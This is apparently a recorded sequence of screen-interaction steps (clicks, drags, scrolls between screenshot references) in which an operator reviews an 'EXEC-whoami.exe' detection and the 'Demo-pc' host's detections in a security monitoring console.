
left_click(376, 206)

left_click(385, 216)

left_click(737, 72)

Step: Open the EXEC-whoami.exe detection and examine its threat process command and parent name
left_click(279, 520)

scroll(815, 489, "down", 3)

double_click(1094, 754)
left_click_drag(1016, 768, 957, 776)

left_click_drag(995, 804, 963, 805)
scroll(720, 342, "up", 3)

Step: Return to the threat activity list, open the Demo-pc host from the risk 10.0 threat and show its detections
left_click(363, 98)
